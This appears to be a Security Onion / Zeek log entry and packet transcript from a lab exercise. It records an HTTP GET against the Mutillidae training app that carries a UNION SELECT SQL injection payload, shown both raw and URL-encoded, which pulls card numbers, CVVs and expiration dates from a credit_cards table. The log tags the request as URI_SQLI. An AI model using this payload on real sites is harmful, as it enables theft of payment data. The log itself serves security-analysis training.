 close
209.165.200.227:56194_209.165.200.235:80-6-1045886355.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT
DST: Server: Apache/2.2.8 (Ubuntu) DAV/2
DST: X-Powered-By: PHP/5.2.4-2ubuntu5.10
DST: Expires: Thu, 19 Nov 1981 08:52:00 GMT
DST: Logged-In-User:
DST: Cache-Control: public
DST: Pragma: public
DST: Last-Modified: Fri, 12 Jun 2020 14:30:09 GMT
DST: Keep-Alive: timeout=15, max=100
DST: Connection: Keep-Alive
DST: Transfer-Encoding: chunked
DST: Content-Type: text/html
DST: